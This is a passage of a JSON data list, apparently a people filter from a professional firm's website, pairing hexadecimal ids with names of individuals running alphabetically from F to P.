Frank","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28c5339ab89c4779ab06cb1dc910cbaf","Label":"Brian G. Fredkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa6ea86f36064474b6046ef1aee93cb8","Label":"Christina Lee Gaarder","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0c63628c588421aa973fe1eb730666c","Label":"Zoe Gallagher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a91a068c4292432aac689bb67a0ca82e","Label":"Thomas J. Galvin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bef7d7ea52c24fe2b9fdedb661e8507a","Label":"Mary M. Gardner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eda7babec2694473a1451b3687957e73","Label":"Gregory M. Garno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fbeadf4bd3eb43ac8caa3ffa003675ea","Label":"Zachary L. Garrett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"527fa75e3ff24904b9cd21d8591b7416","Label":"Frank M. Gasparo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ea1eb60be6149e9b1338a4890904aba","Label":"Caroline Petro Gately","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f1aa6a8913745dfbb1b6782cd48cdff","Label":"Channing D. Gatewood","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f6f28acda7d548a7bbdb932541ad246c","Label":"Kevin R. Ghassomian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"78e0f8a5c4b24bc39c385709be5dae01","Label":"Eva-Maria Ghelardi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97961623958b41a487ef5f012873b6cf","Label":"Gregory M. Gill","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"637bc25e49e8412fbd72d7b4d7f8a46f","Label":"Craig A. Gilley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0374fca9b4664e94a63968b39adce0db","Label":"Andrew E. Gindea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c727be824f9435db50845393a9575d4","Label":"Jeffrey K. Gonya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1326d45e4724b88a4a08bfb7d9bd584","Label":"Jake Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"53ee5b33f2ca4963b7915e4ab64fa419","Label":"Leonard S. Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3cb55c36770483eb78e9c1f0f7fc727","Label":"John R. Goodridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96cee224422a48c0908ec2d004d61752","Label":"Leonard L. Gordon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d8eff75f6fc4c808a3f44de5eaffb2e","Label":"Allison B. Gotfried","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20f21bc3afa04912927b11a8326881f7","Label":"Robert G. Gottlieb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fc5c9d58bc9b404e8eb9b471597389dc","Label":"Jeremy A. Grant","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd5981c53d2541468da4e22bebf435f3","Label":"David S. Gray","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bbacebefb7e34d3f9ad0a6dcab217aa2","Label":"Nina Greene","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d120d8b274da41ef84b336c3724924bd","Label":"Janice P. Gregerson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d66c692782e042958f144003de862981","Label":"Christopher Griesedieck","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eba2f47e8c5d4ba28d4b3413e54673bc","Label":"William N. Haddad","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ace51d626b9c4a408acab67d14c19171","Label":"Keith G. Haddaway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e06dee26c90045f8ae974b8e89448973","Label":"Davis Hake","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cfa8a17b69924b84b520c82ef7ea6744","Label":"Brett M. Halsey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b01cea9342cf408ab504f0e4daaabfff","Label":"W. Warren Hamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d87a75aceef41639aaa371201008217","Label":"Kelly E. Handzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235f655bf0244377a56c073b43be5a47","Label":"James J. Hanks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bcb12cb77ef4ec28098a386fc6643ce","Label":"Kathleen S. Hardway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c241e2248149498dbef16edca67712de","Label":"John M. Harras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe07b40dae8b4b3492887dc8b98971c5","Label":"Todd A. Harrison","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2a72fefe053b4538bdc933127ef897c9","Label":"Rob Hartwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9e2e89780f54017b5e5f5ba7f4a3709","Label":"Daniel J. Hayes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b39b491e1534ab991876fea2f303b0f","Label":"Donald H. Heckenberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d54d8a7b2741cea3af08cfdef6de04","Label":"William A. Hector","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3e4cb0fdc2c645ca902424c2e712ee3d","Label":"Karen C. Hermann","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e6f7168f4a714873b9efbef6464424cc","Label":"Joseph R. Hicks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f275f2f718b441e5a45f80264c610477","Label":"Daniel P. Hoffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fe8a1b97f2d42058f1600ef0c0a0bf4","Label":"Sarah Hoffman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92081031b7d74e83a3e9b87ea3cd20ef","Label":"Simrin Hooper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bb964b5e1ab044018bcb51bfe083d682","Label":"Paula E. Hopkins","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fb7ed9aca8e41528b0a0880226a5570","Label":"Todd J. Horn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d1c3595cf624239aa38e4e6f6f1cb2b","Label":"Philip M. Horowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae468dfbf9c4fe59eb44085be2cef5c","Label":"Rebecca B. Horton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f91d11d12ed4cb4ac8278f5cb8ef4c1","Label":"Whitney Meier Howard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3f2b4024bbe4e0c93ca27ee7da792f8","Label":"Stuart P. Ingis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58c12adc50674b0f9fdbb3d1f90c4277","Label":"Daria Ivanova","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"43b5823b303b4fb39346647f0c749500","Label":"Ronald M. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0b197f2108bb4e18a269547a0d8ccf32","Label":"Eric D. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"34ae9f17f1a94333b185221b211b0a5d","Label":"Michael D. Joblove","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe28a9bed49240acb0b93e46946bd376","Label":"Jay C. Johnson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9423d9d921ff4d989b1a9bf921b08b7b","Label":"Gabriella R. Joseph","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5c8008d2da4b7bb91c1170547c54fa","Label":"Matthew Julyan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"61a2036a9c084ed086533850557ec3e1","Label":"Clara Jung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d4d00856bf14ae190a972c569b14988","Label":"Sarah H. B. Kahl","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b54d1bb318342728f97dc5967ad43a1","Label":"Patrick T. Kalbac","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4003bedd75134891a62e64c134b8d117","Label":"Jeffri A. Kaminski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de7888efe9154ac0aab69c1e1b0886f3","Label":"Paul T. Kaplun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"223e1f367233465588f549895d02f15f","Label":"Rishi Kapoor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a863748c88e04dda8d20780913111aa4","Label":"David H. Karceski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47ec22dc14014e7abd2a4f5e3f242922","Label":"Joshua J. Kaufman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9abe6e4791bc4545a4a2e569ab2c7e0a","Label":"Andrew B. Kay","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d2da71bf1c2f43138a9a83c4af125d43","Label":"Jeffrey M. Keehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d7ff7121edda44aab9f2ee2b788ff1d5","Label":"Thomas E. (Ted) Keim, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0117019aef7042729ccce6465d2fc966","Label":"Emily F. Keimig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"538360d8487140ab9220497b180b5b9d","Label":"Adel Kelifa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9115f892ab74c7bb167f759391c690d","Label":"Jeremiah J. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bf4ff73b5ee4442faf3ab0cbc36bf3aa","Label":"Adam G. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48a861ae554946f0a791791bafc53829","Label":"Meaghan H. Kent","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d237f7f2d742ffbf021d8cf8d7167a","Label":"Kyle H. Keraga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"666400438f9742718eae61a89846dbb8","Label":"Sophia Kielar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94edc3e05c304ab492e7c1fc64836b28","Label":"Christopher J. Kim","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b7f890144cba4ef19a463cb58ec8a85e","Label":"William B. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f749e05b97f14bf080d7bec44dda4c61","Label":"Nicole N. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1982869c68ef443282df19aa47b57caa","Label":"Rachel Kipp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e0d9f6e6cae4452845076ad95272051","Label":"Rudolph G. Klapper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acc0d4d592ab4479bceb2ebb4011e0c9","Label":"Hayley F. Klein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d38e5eefea0f4613b60b9b48480e74ee","Label":"Yeon Jae Ko","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3abb7543f164d558528f405efe2e418","Label":"Alexander W. Koff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67e68637b22d48419f4504bc69d388f0","Label":"Alexandra L. Kolsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b69eee574026467fae38767372f3c59a","Label":"Brian D. Koosed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"16f459c93b5c4234b3f0bfec6fa77369","Label":"George Kostolampros","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cce0acc585df47e0b083609cf7cda4b9","Label":"Alexandra C. Krebs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b96f623422e4672a0979b7918d4c6fc","Label":"Ken D. Kronstadt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5ffb1af2d543469bd4f2781afa1d0a","Label":"Jeffrey Kurzweil","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ed20c8db25944b02b6e72cfdc16fff24","Label":"Andrew Kutas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1f6da5181d444768a0fa8287caefae1","Label":"William C. Lawrence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ce62765cd014987ac64901dd9c38e66","Label":"Michael A. Leber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09228f23248b45cca61cc11b2df141f6","Label":"Grace H. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"86056af1c8cc44c2a55aecc0432dd092","Label":"Rebecca J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa73990470fa4472b167d1e1e54c14ff","Label":"Paul J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a268c8082e8b479abb9489567592246a","Label":"Norman Lencz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"173045ba6f2648d79277f3b405c18251","Label":"Beth Ann Lennon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa3dd006758f49c2b1d421b22ed08fe2","Label":"Paul C. Levin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09d38fac12af46d0b8a3a73c0ca82aa6","Label":"Claudia A. Lewis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ce86e2c34efa43c3a2e5690accb78000","Label":"Rebecca Liebowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d6e328ff26840bf80bf3db9cd0a8bb7","Label":"Si (Steven) Y. Lin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d953efffa1b845f2a0124da997c04f2b","Label":"Dismas Locaria","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"926b3f9d42514b34a94c4e573ca8584d","Label":"Christopher E. Loh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"233402e21f564521976a39ee4fb3366c","Label":"Elizabeth (Liz) K. Lowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"805780e64cc044bb8fc7680c2a13b4fb","Label":"Ashley T. Luong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f2ba8fb9dcf45a5871378b57636dcc9","Label":"Brian G. Lustbader","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e91c56a4efa4c70a88381fe73a8f6c3","Label":"Daniel D. Lynch","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1344a5bef87f4c75badb3ea0d8007f0b","Label":"Ashleigh J. F. Lynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38409181d46a40dcbe3229f2e59acf16","Label":"Andrew P. MacArthur","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85df7a92e4be49869cfdf462bd31778f","Label":"Michael B. MacWilliams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"491cfffa2af0434493ee0e16d5e717e9","Label":"Colleen Mallon Casse","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"169871227e74420c9ab64a6bcf553445","Label":"Lawrence D. Mandelker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b60def766564829a271cecdcefa9899","Label":"Léa C. Mano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e06bc0414b54272bdf52a3d2adbc45d","Label":"Ben Mansour","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c5aa79879ed4d22bf28ea2592ac7270","Label":"Ari J. Markenson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2165514519714d46aa663492531f176c","Label":"Doreen S. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3405395451eb4a26b15cf984b88b787c","Label":"Zachary P. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"60eb6f18a0cb48f69075e5f326e42a40","Label":"Erin McCloskey Maus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddafcf6237d949faaff060139ac69bf1","Label":"John B. Mavretich","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e2d3809e3b34afc8cf6a0253e0fe3c8","Label":"Karel Mazanec","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d6cbd38e9b44a97b685c53f9f77f5b6","Label":"Caleb E. McCallum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec5b1de6932746308243f9d166bf5527","Label":"Kaidyn P. McClure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ef7cbb7449c4da7988c9f69d0984b51","Label":"Meredith K. McCoy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"08d5479d5d55470e933c1079c74b304f","Label":"Sean C. McDonagh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96865682d3d646b7a8e56e0d5afe29a1","Label":"Patricia McGowan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d257c1c5469f4596a4a14b4a982b0971","Label":"Elizabeth G. McIntosh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"520e851018b14d7a9d35b30f31f8a04a","Label":"Matthew T. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99eb5049956e441084c681008a546279","Label":"Melissa C. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c064f3f3bcc4606a3983be42ae2a796","Label":"Dennis J. McMahon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"229462a4a11d477294808868a14ae672","Label":"Brian M. Melnyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea5d7966583940a5b8ebac434a1c03ce","Label":"Imani T. Menard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"150f35450f884f1ba2ec9828952a5473","Label":"Daniel R.H. Mendelsohn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b45f18b24adb4e78bed20435da2602a8","Label":"Molly R. Merritts-Ricci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b7115c797c44feba95b479d0102d1d8","Label":"Lindsay B. Meyer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25e31cd023eb4663b62ef1023bd4375a","Label":"Julie C. Michalski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eae10f95d0cb450c9e79623a4ecdaffe","Label":"Nicholas G. Miller","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3592491766d341089f0b5e80d29121d8","Label":"Stephanie S. Molyneaux","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9620e1ae723d46a7872db30cfa4cd9bc","Label":"Nicholas A. Mongelluzzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"91b5d7cf87a449859a40d40df51b4ef8","Label":"Allaire Monticollo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"21996179001b4cfa854d993754fc98e8","Label":"Desirée F. Moore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e024dae5e2446eafc905596974f0ae","Label":"Christopher N. Moran","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ee38c95c54cb4b46bdce564921985e7d","Label":"Katie Wright Morrone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b05fd46067742b6af18274fa59a3cf9","Label":"Charles J. Morton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4068dc4ec15147239a76ecad80ba857a","Label":"Glenn D. Moses","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"82f6c94af087455f8a5dbb3a81df22fe","Label":"James R. Moxley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31408421d77449a490ef9faf2cca0a9e","Label":"Daniel P. Moylan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9647e5dc3d247e396f1ff088118deab","Label":"Mona Mujaddidi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41c1e61bd8bf43fd9184555960ac433c","Label":"Matthew T. Murphy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8b60b2a05b4396a3d319403b4fca19","Label":"Benjamin J. Myers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c86076e86e974a20b756e430326bb0cb","Label":"Azniv (Oz) Nalbandian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4811c4f11c4744a9304a25b8d1b420","Label":"Lindsay M. Nathan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e0f5ca367c3b43adb48ba1a594f5c07e","Label":"Kan M. Nawaday","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8229fa0ffcb4402ca90f2d6a742cda98","Label":"James E. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c815eaa52786408d9d3da411ae6032ca","Label":"Calvin R. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"902fa2921e2d46119b8c6dc746b76dd8","Label":"Allison C. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"05ec5e2aa69e4a1898d119eebcf8f880","Label":"Jeanne L. Newlon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe6057ca07e143f2b39797d7591a0043","Label":"Hemanshu (Hemu) Nigam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"be27cf72cb9d47d9990bf35b87053e8a","Label":"Kirill Y. Nikonov","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28d411ebc1084a53a53756ac9a9a9ba7","Label":"Ross B. Nodurft","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1e6ee6b84db480ab3174d845edbde00","Label":"William R. Nordwind","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6f3dfb2a555743a993c9e457e28db5d0","Label":"Lawrence H. Norton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"838ed7a2847c47168e3650d94e0cada3","Label":"Christopher R. O'Brien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e343a3137ea4044a5010375ffd3dce7","Label":"Brian J. O'Connor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ea16d5f63b145abaf083149a376a0eb","Label":"Samuel Olchyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"24db6f783f6b4bbbb922c0ffd7c2bea9","Label":"Keith Olsen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6bf0003c41e54e5bb823231c5e6109af","Label":"Jeffrey N. Ostrager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3743730d6c934e40a6391aa0dcb13b3a","Label":"David E. Owens","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50d013e9bca645ee983f5ed9d421c2e7","Label":"Morenike Oyebade","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd50522ab56a4db2a5e09a4e60211971","Label":"Gregory W. Packer, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"609dd3ae46d54f81bc077e208cb90520","Label":"Bruce R. Parker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcf8683acd064fd9bcb0613cf1ede49b","Label":"Caryn G. Pass","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97706392d64e45928da7970f272479ab","Label":"Christopher W. Pate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebbd7bf0eba7466dacb03541de95fc0c","Label":"Ilisa Halpern Paul","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a25cdf2c6f2c4370886d139c9816775b","Label":"Michael T. Pedone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"88022dc621f6499392185a2d796e9f71","Label":"Waymon T. Peer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"136894ee2c4c427ba64492953153dd02","Label":"Jonathan E. Perlman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cbbf23ac77404084b132ecf3d980d4","Label":"Sean T. Phelan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e0fbd2069f347cabb0883c9e56067fc","Label":"Michael C. Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. 